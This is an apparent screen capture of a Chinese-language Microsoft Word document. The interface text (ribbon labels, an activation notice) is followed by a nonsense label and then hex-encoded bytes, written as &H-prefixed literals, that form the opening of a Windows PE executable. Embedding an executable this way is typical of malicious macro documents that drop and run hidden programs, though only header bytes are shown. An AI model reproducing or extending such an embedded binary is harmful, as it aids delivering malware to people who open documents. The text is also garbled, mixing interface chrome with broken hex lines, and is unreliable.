 动保存 关 新建 Microsoft Word 文档 • 已保存到这台电脑 搜索(Alt+Q)
开始 插入 图 设计 布局 引用 邮件 审阅 视图 帮助
页面视图 Web 版式视图 大纲 草稿 专注 沉浸式阅读器 垂直 翻页 标尺 网格线 导航窗格 缩放 100 100% 单页 多页 页宽 新建窗口 全部重排 拆分 并排查看 同步滚动 重设窗口位置 切换窗口 宏 属性
视图 沉浸式 页面移动 显示 缩放 窗口 宏 SharePoint
产品通知 Word 未激活。若要无中断地继续使用 Word，请在 2023年5月30日 之前激活。 激活(A)
Vqinsuexst
&H4D&H5A&H90&H00&H03&H00&H00&H00&H04&H00&H00&H00&HFF&HFF&H00&H0
0&HB8&H00&H00&H00&H00&H00&H00&H00&H40&H00&H00&H00&H00&H00&H00&H
00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&
H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H80&H00&H00
&H00&H0E&H1F&HBA&H0E&H00&HB4&H09&HCD&H21&HB8&H01&H4C&HCD&H21&
H54&H68&H69&H73&H20&H70&H72&H6F&H67&H72&H61&H6D&H20&H63&H61&H6E
&H6E&H6F&H74&H20&H62&H65&H20&H72&H75&H6E&H20&H69&H6E&H20&H44&H4
F&H53&H20&H6D&H6F&H64&H65&H2E&H0D&H0D&H0A&H24&H00&H00&H00&H00&
H00&H00&H00&H50&H45&H00&H00&H4C&H01&H03&H00&HEF&HA6&HB3&H7F&H00
&H00&H00&H00&H00&H00&H00&H00&HE0&H00&H0F&H03&H0B&H01&H02&H38&H0
0&H02&H00&H00&H00&H0E&H00&H00&H00&H00&H00&H00&H00&H10&H00&H00&H